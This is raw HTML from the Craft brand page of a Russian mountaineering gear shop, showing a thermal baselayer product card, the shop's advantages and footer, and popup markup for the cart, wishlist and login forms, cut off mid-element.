	<article class="catalog__card product-card firstshow" data-prod-id="-41901" data-prod-sc-id="375303" data-prod-catalog-id="-17214" data-prod-cat1="Одежда" data-prod-cat2="Термобелье" data-prod-cat3="Комплекты" data-prod-price="5990" data-prod-color="999000 черный">
		<a class="product-card__title ttu" href="/product/komplekt-craft-core-warm-baselayer-jenskiy_-41901/?id=375303" data-prod-name itemprop="name">Комплект Craft Core Warm Baselayer женский</a>
		<p class="product-card__brand p3" data-prod-brand>Craft</p>
						<p class="product-card__price p3">5 990 ₽</p>
						<meta itemprop="price" content="5990.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-41901" data-product-wishlist-color="999000 Черный"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-41901">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/komplekt-craft-core-warm-baselayer-jenskiy_-41901/?id=375303" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-41901_1.jpg" srcset="/i/product/l/-41901_1.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-41901_2.jpg" srcset="/i/product/l/-41901_2.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
															<img class="product-badge" src="/img/long_delivery_48x48.svg" width="48" height="48" alt="">
												
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li>				<li class="catalog__item _empty _1">
					<div class="catalog__promo-card catalog-promo _empty"></div>
				</li>
				<li class="catalog__item _empty _2">
					<div class="catalog__promo-card catalog-promo _empty"></div>
				</li>
				<li class="catalog__item _empty _3">
					<div class="catalog__promo-card catalog-promo _empty"></div>
				</li>
			</ul>
					</div>
		<button class="catalog__show-more-btn _show-more button _hidden" style="display:none;" type="button" data-catalog-more>
			<span class="button__text">Показать еще</span>
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-plus-circle" />
			</svg>
		</button>
		<div class="pagination _hidden" aria-label="Pagination" data-catalog-pagination>
			<a class="pagination__arrow _prev button _disabled" href="/brands/craft.html?" aria-label="Предыдущая" data-catalog-pagination-prev>
				<svg width="40" height="40">
					<use xlink:href="#icon-pagination-arrow" />
				</svg>
			</a>

			<ul class="pagination__list" data-catalog-pagination-list>
								<li class="pagination__item">
					<a class="pagination__link _current" href="/brands/craft.html?" aria-label="Страница 1">1</a>
				</li>
							</ul>

			<a class="pagination__arrow _next button _disabled" href="#" aria-label="Следующая" data-catalog-pagination-next>
				<svg width="40" height="40">
					<use xlink:href="#icon-pagination-arrow" />
				</svg>
			</a>
		</div>
	</section>
	
	<section class="page__advantages advantages">
		<p class="advantages__title h4 ttu">АльпИндустрия &mdash; это</p>
		<ul class="advantages__list">
			<li class="advantages__item">
				25 магазинов профессионального снаряжения по&nbsp;России
				<div class="advantages__img-wrapper"><img class="advantages__img" src="/assets/images/advantages/boot.svg" width="140" height="140" alt="" aria-hidden="true"></div>
			</li>
			<li class="advantages__item">
				Экипировка и&nbsp;одежда мировых спортивных брендов
				<div class="advantages__img-wrapper"><img class="advantages__img" src="/assets/images/advantages/hook.svg" width="140" height="140" alt="" aria-hidden="true"></div>
			</li>
			<li class="advantages__item">
				Обучение альпинизму с&nbsp;опытными инструкторами в&nbsp;Горном&nbsp;клубе
				<div class="advantages__img-wrapper"><img class="advantages__img" src="/assets/images/advantages/mountain.svg" width="140" height="140" alt="" aria-hidden="true"></div>
			</li>
			<li class="advantages__item">
				Скидки до&nbsp;30% для&nbsp;постоянных клиентов
				<div class="advantages__img-wrapper"><img class="advantages__img" src="/assets/images/advantages/discount.svg" width="140" height="140" alt="" aria-hidden="true"></div>
			</li>
		</ul>
	</section>
	<div class="page__ticker ticker">
		<div class="ticker__container">
			<div>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
			</div>
			<div>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
			</div>
		</div>
	</div>
	</main>
				<footer class="page__footer footer">
			<div class="footer__container container">
				<div class="footer__top">
					<div class="footer__socials">
						<a href="https://vk.com/alpindustria_ru" target="_blank" rel="nofollow noopener" class="footer__social-link button _white-border _social-l _vk h4 ttu" aria-label="VK">VK</a>
						<a href="https://t.me/Alpindustria_ru" target="_blank" rel="nofollow noopener" class="footer__social-link button _white-border _social-l _tg h4 ttu" aria-label="Telegram">TG</a>
						<a href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" target="_blank" rel="nofollow noopener" class="footer__social-link button _white-border _social-l _yt h4 ttu" aria-label="Youtube">YT</a>
					</div>
					<a href="#" class="footer__to-top" data-anchor-link aria-label="Наверх">
						<svg class="footer__to-top-icon" width="72" height="72">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</a>
				</div>
				<div class="footer__center">
					<div class="footer__center-left">
						<a href="mailto:sale@alpindustria.ru" class="footer__email ttu h5">sale@alpindustria.ru</a>
						<ul class="footer__phones">
							<li class="footer__phones-item h6">
								<a href="tel:88007751630" class="footer__phone">8 800 775 16 30</a>
							</li>
							<li class="footer__phones-item h6">
								<a href="tel:84956455773" class="footer__phone">8 495 645 57 73</a>
							</li>
						</ul>
					</div>
					<ul class="footer__partners">
												<li class="footer__partners-item">
							<a href="http://alpfederation.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/11_1732006051.svg" srcset="/i/partners/11_1732006051.svg 2x" width="88" alt="Федерация Альпинизма России">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="http://rmga.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/1_1732006064.svg" srcset="/i/partners/1_1732006064.svg 2x" width="88" alt="Ассоциация горных гидов России">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="http://www.faism.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/3_1732006083.svg" srcset="/i/partners/3_1732006083.svg 2x" width="88" alt="Федерация Альпинизма и Скалолазания Москвы">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="http://www.bezengi.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/12_1732006095.png" srcset="/i/partners/12_1732006095.png 2x" width="88" alt="Альплагерь Безенги">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="https://avalancheassociation.ru/" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/14_1731930651.png" srcset="/i/partners/14_1731930651.png 2x" width="88" alt="Лавинная ассоциация России">
							</a>
						</li>
											</ul>
					<ul class="footer__phones _tablet">
						<li class="footer__phones-item h6">
							<a href="tel:88007751630" class="footer__phone">8 800 775 16 30</a>
						</li>
						<li class="footer__phones-item h6">
							<a href="tel:84956455773" class="footer__phone">8 495 645 57 73</a>
						</li>
					</ul>
					<ul class="footer__links">
						<li class="footer__link-item">
							<a href="/become_partner/" class="footer__arrow-link ttu h7">Стать партнером</a>
						</li>
						<li class="footer__link-item">
							<a href="/distribution/" class="footer__arrow-link ttu h7">Дистрибуция</a>
						</li>
						<li class="footer__link-item">
							<a href="/vacancy/" class="footer__arrow-link ttu h7">Карьера у нас</a>
						</li>
                        <li class="footer__link-item">
                            <a href="/service/" class="footer__arrow-link ttu h7">Доставка и оплата</a>
                        </li>
					</ul>
					<form class="footer__subscribe subscribe-form" data-form="subscribe">
						<div class="subscribe-form__input-wrapper">
							<div class="subscribe-form__input _c-white input" data-validate-type="email">
								<input class="input__input" id="subscribe-form-email" type="email" name="email" required autocomplete="off" style="background:transparent;">
								<label class="input__label" for="subscribe-form-email">
									Будь в курсе </label>
								<span class="input__error-msg p4">неверный e-mail</span>
							</div>
						</div>
						<button class="subscribe-form__submit ttu button" type="submit">
							<span class="button__text">Подписаться</span>
							<svg class="button__icon" width="18" height="18">
								<use xlink:href="#icon-promo-arrow-filled" />
							</svg>
						</button>
											</form>
									</div>
				<svg class="footer__logo" width="1600" height="185">
					<use xlink:href="#icon-logo-full" />
				</svg>
				<div class="footer__bottom">
					<span class="footer__link _copy p4"></span>
					<a data-popup-opener="text" data-popup-nick="not_public_offer" href="/not_public_offer.html" class="footer__link p4">Условия использования сайта</a>
					<a data-popup-opener="text" data-popup-nick="contacts-shop" href="#" class="footer__link p4">Контакты юр. лица «Интернет-магазин»</a>
					<a data-popup-opener="text" data-popup-nick="contacts-school" href="#" class="footer__link p4">Контакты юр. лица «Сообщество»</a>
					<a data-popup-opener="text" data-popup-nick="contacts-distribution" href="#" class="footer__link p4">Контакты юр. лица «Дистрибуция»</a>
				</div>
			</div>
		</footer>
			</div>
	<div class="popups" data-popups>
		<div class="popups__popup-wrapper" data-popup-wrapper="filters-form">
		</div>
		<div class="popups__popup-wrapper _text" data-popup-wrapper="text" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="text">
		<div class="offer-popup">
			<p class="offer-popup__title h5 ttu" data-popup-text-title></p>
			<div class="offer-popup__block c-gray-dark text__content">
				<div data-popup-text>
				</div>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="cart-order" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="cart-order">
		<div class="cart-popup">
			<button style="display:none;" data-popup-opener="cart-order"></button>
			<div class="cart-popup__wrap">
				<p class="cart-popup__title h5 ttu" data-popup-order-title></p>
				<div class="cart-popup__block _2 c-gray-dark">
					<div class="cart-popup__block _5">
						<p class="p3">Номер заказа:</p>
						<p class="h5" data-popup-order-id></p>
					</div>
					<p class="p2" data-popup-order-text></p>
				</div>
				<div class="cart-popup__block c-gray-dark _mt-a _2 ">
					<div class="cart-popup__block _3 p3">
						<p>Если возникли вопросы:</p>
						<div class="cart-popup__block _no-gap">
							<p><a href="tel:+74956455773">+7(495) 645-57-73</a></p>
							<p><a href="tel:88007751630">8 800 775-16-30</a></p>
							<p>или пишите на <a href="mailto:sale@alpindustria.ru">sale@alpindustria.ru</a></p>
						</div>
					</div>
					<!--p class="p3">Если наши менеджеры не&nbsp;смогут помочь вам в&nbsp;решении какого-либо вопроса&nbsp;&mdash; <a href="mailto:e.potapova@alpindustria.ru">напишите директору интернет-магазина Потаповой Екатерине</a></p-->
				</div>
			</div>
			<div class="cart-popup__bottom">
				<button class="product-popup__bottom-btn _arrow h7 ttu button" type="botton" data-popup-closer>
					<span class="button__text">Продолжить покупки</span>
					<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
						<use xlink:href="#icon-promo-arrow" />
					</svg>
				</button>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="subscription-news">
	<div class="popups__popup" data-popup="subscription-news">
		<button style="display:none;" data-popup-opener="subscription-news"></button>
		<div class="subscription-news" data-validate>
			<header class="subscription-news__header">
				<picture class="subscription-news__img">
					<source srcset="/assets/images/subscription-news/bg.webp, /assets/images/subscription-news/bg@2x.webp 2x" type="image/webp">
					<img src="/assets/images/subscription-news/bg.jpg" srcset="/assets/images/subscription-news/bg@2x.jpg 2x" width="704" height="836" alt="" aria-hidden="true">
				</picture>
				<p class="subscription-news__title h6 ttu">1000 баллов на&nbsp;дисконтную карту</p>
			</header>
			<footer class="subscription-news__footer">
				<p class="subscription-news__text p3">
					Подпишитесь на&nbsp;новости <br> и&nbsp;получите баллы на&nbsp;дисконтную карту
				</p>
				<form class="subscription-news__form" data-form="subscribe">
					<div class="subscription-news__input input" data-validate-type="email">
						<input class="input__input" id="email-subscription" type="email" name="email" placeholder="" required>
						<label class="input__label" for="email-subscription">
							Ваш E-MAIL </label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>
					<button class="subscription-news__submit h7 ttu button" type="submit">
						<span class="button__text">Подписаться</span>
						<svg class="button__icon">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</form>
			</footer>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="availability" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="availability">

		<div class="availability">
			<h2 class="availability__title h5 ttu">Наличие в рознице</h2>
			<div class="select availability__select _delivery _white">
				<label class="select__label" for="availability">Магазин</label>
				<select class="select__select" data-select="availability">
										<option value="0">-- все города --</option>
				</select>
			</div>

			<div class="availability__content">
				
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>

		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="product-to-order" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="product-to-order">
		<div class="product-popup">
			<div class="product-popup__inner">
				<h2 class="product-popup__title h5 ttu">Товар на заказ</h2>
				<p class="product-popup__text p2 c-gray-dark">Товар, который Вам понравился, сейчас находится в&nbsp;нашем розничном магазине, и&nbsp;мы&nbsp;постараемся его привезти специально для Вас. Срок доставки, а&nbsp;также ее&nbsp;стоимость Вам рассчитает наш менеджер при подтверждении заказа.Обратите внимание, мы&nbsp;привозим товары только по&nbsp;полной предоплате, а&nbsp;доставка в&nbsp;таких случаях всегда платная.</p>
			</div>
			<div class="product-popup__bottom">
				<button style="display:none;" data-popup-opener="product-to-order"></button>
				<button class="product-popup__bottom-btn _arrow h7 ttu button" type="botton" data-add-to-cart-ok >
					<span class="button__text">Принимаю условия</span>
					<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
						<use xlink:href="#icon-promo-arrow" />
					</svg>
				</button>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="city-form" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="city-form">
		<section class="city-form">
			<h2 class="city-form__title h5 ttu">Город</h2>
			<div class="city-form__search _city input-search">
				<label class="input-search__label">
					<span class="input-search__label-text">Поиск по городам</span>
					<input class="input-search__input" id="city-search" type="search" data-city-choose-input="popup" data-popup-focus autocomplete="off">
					<svg class="input-search__icon no-pe" width="24" height="24">
						<use xlink:href="#icon-search" />
					</svg>

				</label>
			</div>
			<ul class="city-form__cities" data-city-choose="popup">
				
			</ul>
		</section>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="wishlist" data-popup-animation="RTL">
	<div class="popups__popup _noload" data-popup="wishlist">
		<div class="whishlist-popup">
			<h2 class="whishlist-popup__title h5 ttu">Мои вишлисты</h2>
			<button style="display:none;" data-popup-opener="wishlist"></button>
			<div class="whishlist-popup__form" data-validate data-wishlist-form style="display:none;">
				<form data-form="wishlist_new">
					<input type="hidden" name="product_id" value="" data-wishlist-product>
					<input type="hidden" name="color" value="" data-wishlist-color>
					<div class="whishlist-popup__input input" data-validate-type="text">
						<input class="input__input" id="wishlist-name" type="text" name="name" placeholder="" data-wishlist-input maxlength="100">
						<label class="input__label" for="wishlist-name">Название нового вишлиста</label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>
					<div class="whishlist-popup__form-btns">
						<button type="button" class="button h7 ttu whishlist-popup__cancel" data-wishlist-cancel data-wishlist-form-closer>Отмена</button> <!-- data-popup-closer -->
						<button class="h7 ttu _arrow-s whishlist-popup__submit button" type="submit">
							<span class="button__text">Создать</span>
							<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
								<use xlink:href="#icon-promo-arrow" />
							</svg>
						</button>
					</div>
				</form>
			</div>
			
			<button class="wishlists__new h7 ttu _plus button" type="button" data-wishlist-form-opener>
				<span class="button__text">Создать новый</span>
				<svg class="button__icon" width="32" height="33" viewBox="0 0 32 33">
					<use xlink:href="#icon-plus-circle-blue" />
				</svg>
			</button>
			
			<div class="waiting" data-wishlist-waiting>Подождите, пожалуйста...</div>
			<div class="whishlist-popup__list" data-wishlist-list>
				<div class="wishlist-item whishlist-popup__item" style="display:none;" data-wishlist-item="0">
					<div class="wishlist-item__imgs" data-wishlist-item-imgs>
						<svg class="wishlist-item__img-empty" data-wishlist-item-imgs-empty>
							<use xlink:href="#icon-logo-short" />
						</svg>
						<div class="wishlist-item__img" data-wishlist-item-imgs-one="0" style="display:none;">
							<img src="" alt="">
						</div>
					</div>
					<div class="wishlist-item__top">
						<p class="wishlist-item__title h6 ttu"><a data-wishlist-item-a class="wishlist-item__title-link" href="#"></a></p>
						<p class="wishlist-item__small" data-wishlist-item-year></p>
					</div>
					<div class="wishlist-item__bottom">
						<p class="wishlist-item__small" data-wishlist-item-num>0 товаров</p>
						<div class="wishlist-item__btns" data-wishlist-item-btns>
							<button class="wishlist-item__btn h7 ttu _plus button" type="button">
								<span class="button__text">Добавить</span>
								<svg class="button__icon" width="32" height="33" viewBox="0 0 32 33">
									<use xlink:href="#icon-plus-circle-blue" />
								</svg>
							</button>
							<button class="wishlist-item__btn h7 ttu _minus button" type="button">
								<span class="button__text">Убрать</span>
								<svg class="button__icon" width="32" height="33" viewBox="0 0 32 33">
									<use xlink:href="#icon-minus-circle-red" />
								</svg>
							</button>
						</div>
					</div>
				</div>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
	
<div class="popups__popup-wrapper" data-popup-wrapper="auth" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="auth">
		<input type="hidden" data-query value="/brands/craft.html">
		<input type="hidden" data-login-ajax value="1">
		<input type="hidden" data-login-is-tel value="10">
		<div class="auth">
			<div class="auth__wrap">
				<p class="auth__title h5 ttu">Авторизация</p>
				<button style="display:none;" data-popup-opener="auth"></button>
				<div class="auth__tabs" data-tabs>
											<div data-validate>
							<form class="auth-form" style="display:none" data-form="auth-email" data-email-tel-confirm="auth">
								<p class="h6">Вход через почту</p>
								<div class="input" data-validate-type="email">
									<input class="input__input" id="auth-login-email" type="email" name="email" required placeholder="">
									<label class="input__label" for="auth-login-email">
										Почта* </label>
									<span class="input__error-msg p4">неверный e-mail</span>
								</div>
								<div class="input" data-validate-type="text">
									<input class="input__input" id="auth-login-pass" type="password" name="password" required placeholder="">
									<label class="input__label" for="auth-login-pass">
										Пароль* </label>
									<span class="input__error-msg p4">не указан пароль</span>
								</div>
								
								
								<div data-email-auth-keystring style="display:none;">
									<input autocomplete="off" type="hidden" disabled name="keystring_id" value="0" />
									<img alt="" src="" class="kcaptcha2" />
									<div class="auth-form__input _reg input" data-validate-type="text">
										<input class="input__input" id="auth-reg-keystring" type="text" name="keystring" disabled placeholder="" required maxlength="6" value="111">
										<label class="input__label" for="auth-reg-keystring">Код* </label>
										<span class="input__error-msg p4">Неверный код</span>
									</div>
								</div>
								
								<button class="_arrow-s h7 ttu button" type="submit">
									<span class="button__text">Войти</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</form>
						</div>
						
						<div data-email-tel-confirm-block="auth" data-validate style="display:none;">
							<div class="act p4" style="margin-top:2rem;">Пожалуйста, подтвердите телефон</div>
						
							<form data-form="auth-email-tel" data-tel-confirm="auth-email">
								<input type="hidden" name="email" value="">
								<div class="delivery-auth__fields _tel">
									<div class="delivery-auth__input _tel _gray input" data-validate-type="phone">
										<input class="input__input" id="auth-email-tel" type="tel" name="tel" required placeholder="">
										<label class="input__label" for="auth-email-tel">
											Телефон* </label>
										<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
									</div>
									<button class="_arrow-s _auth ttu p2 _tel button" type="submit" data-tel-confirm-go>
										<span class="button__text">Подтвердить по SMS</span>
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
								<br>
								<div data-tel-confirm-act class="act p4"></div>
								<div class="delivery-auth__fields _tel" data-tel-confirm-block style="display:none;">
									<div class="discount-create-form__input _gray input">
										<input class="input__input" id="auth-email-tel-code" type="text" name="tel_code" placeholder="" inputmode="numeric">
										<label class="input__label" for="auth-email-tel-code">Код из сообщения</label>
										<span class="input__error-msg p4">Заполните поле</span>
									</div>
									<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить">
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
							</form>
							<br><br><br>
						</div>
						
												<div data-validate>
							<form class="auth-form _authauth" data-form="auth-tel" data-tel-confirm="auth">
								<p class="h6">Вход по номеру телефона</p>
								<div class="input" data-validate-type="phone">
									<input class="input__input" id="auth-login-tel" type="tel" name="tel" required placeholder="">
									<label class="input__label" for="auth-login-tel">
										Телефон* </label>
									<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
								</div>
								
								<div data-tel-confirm-act class="act p4" style="margin-top: 1rem;"></div>
								
								<button class="_arrow-m h7 ttu button" type="button" data-tel-confirm-go>
									<span class="button__text">Получить код</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow"></use>
									</svg>
								</button>
								<div class="discount-create-form__sms-code" data-tel-confirm-block style="display:none;">
									<div class="discount-create-form__input _gray input">
										<input class="input__input" id="auth-create-form-tel-code" type="text" name="tel_code" placeholder="" inputmode="numeric" autocomplete="off">
										<label class="input__label" for="auth-create-form-tel-code">Код из сообщения</label>
										<span class="input__error-msg p4">Неверный код</span>
									</div>
									<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить" style="margin-top:0;">
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
								
								<div data-tel-email-confirm-act class="act p4" style="margin-top: 1rem;"></div>
								<div class="input" data-tel-email-confirm-email style="display:none;">
									<input class="input__input" id="auth-login-tel-email" type="email" name="email" placeholder="">
									<label class="input__label" for="auth-login-tel-email">
										Почта* </label>
									<span class="input__error-msg p4"></span>
								</div>
								<button class="_arrow-m h7 ttu button" type="button" data-tel-email-confirm-go style="display:none;">
									<span class="button__text">Получить код на e-mail</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow"></use>
									</svg>
								</button>
								<div class="discount-create-form__sms-code" data-tel-email-confirm-block style="display:none;">
									<div class="discount-create-form__input _gray input">
										<input class="input__input" id="discount-create-form-tel-code" type="text" name="email_code" placeholder="" autocomplete="off">
										<label class="input__label" for="discount-create-form-tel-code">Код из письма</label>
										<span class="input__error-msg p4" data-tel-email-confirm-err>Заполните поле</span>
									</div>
									<button data-tel-email-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить" style="margin-top:0;">
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
							</form>
						</div>
												<div data-validate>
							<form class="auth-form" style="display:none;" data-form="forget">
								<p class="h6">Забыли пароль?</p>
								<div class="input" data-validate-type="email">
									<input class="input__input" id="auth-forget-email" type="email" name="email" required placeholder="">
									<label class="input__label" for="auth-forget-email">Почта* </label>
									<span class="input__error-msg p4">неверный e-mail</span>
								</div>
								<button class="_arrow-s h7 ttu button" type="submit">
									<span class="button__text">Отправить</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</form>
						</div>
						
												<div class="auth-form__input-btns" style="margin-top:3rem;">
														<button class="_arrow-s p4 _email _pass button" type="button" data-auth-a-tel style="display:none;">
								<span class="button__text">Войти по номеру телефона</span>
								<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
														<button class="_arrow-s p4 _code _pass button" type="button" data-auth-a-email>
								<span class="button__text">Войти через почту</span>
								<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
							<button class="_arrow-s p4 _forgot-pass _email _code button" type="button" data-auth-a-forget>
								<span class="button__text">Забыли пароль?</span>
								<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
						</div>
																		<div class="auth-form__socials">
							<p class="h7 ttu">Через соц.сети:</p>
							<div class="auth-form__socials-list">
																<a href="https://oauth.yandex.ru/authorize?redirect_uri=https://alpindustria.ru/login/yandex/&response_type=code&client_id=61123b7012a343448687db0bc3219049&display=popup" rel="nofollow noopener" class="auth-form__social h5 ttu">yandex</a>
																<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://alpindustria.ru/login/google/&response_type=code&client_id=192396594443-fg7qqtv045eg8cde49iqsf64sla3meou.apps.googleusercontent.com&scope=email profile" rel="nofollow noopener" class="auth-form__social h5 ttu">google</a>
																<a href="https://connect.mail.ru/oauth/authorize?redirect_uri=https://alpindustria.ru/login/mailru/&response_type=code&client_id=790812&scope=userinfo" rel="nofollow noopener" class="auth-form__social h5 ttu">mailru</a>
																							</div>
						</div>
															</div>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="cart" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="cart">
		<section data-cart-section class="cart _empty">
			<h2 class="cart__title h5 ttu">Корзина</h2>
			<div class="cart__tabs cart-tabs tabs _cart is-initialized">
				<section class="cart-tabs__section _shop tabs__panel">
					<div class="cart__list cart-list">
						<p class="cart-list__number">
							Всего:<br>
							<span class="cart-list__number-value" data-cart-num>0 товаров</span>
							<div class="waiting" data-cart-waiting>Подождите, пожалуйста...</div>
						</p>
						<div class="cart-tabs__placeholder" data-cart-empty>
							<p class="cart-tabs__section-text h6 ttu c-gray-dark">Ваша корзина пуста</p>
							<a class="cart-tabs__section-link h7 ttu _arrow-m button" href="/catalog/">
								<span class="button__text">В магазин</span>
								<svg class="button__icon" width="16" height="16">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</a>
						</div>
						<ul class="cart-list__list" data-cart-items style="display:none;">
							<li class="cart-list__item" style="display:none;" data-cart-item="0" data-cart-item-product="0">
								<div class="cart-item">
									<div class="cart-item__info">
										<a href="#" target="_blank" class="cart-item__title h7 ttu" data-cart-item-name data-cart-item-url></a>
										<p class="cart-item__price" data-cart-item-price>0 ₽</p>
										<span class="p4 red_dark" data-cart-item-nal></span>
									</div>
									<div class="cart-item__img-wrapper">
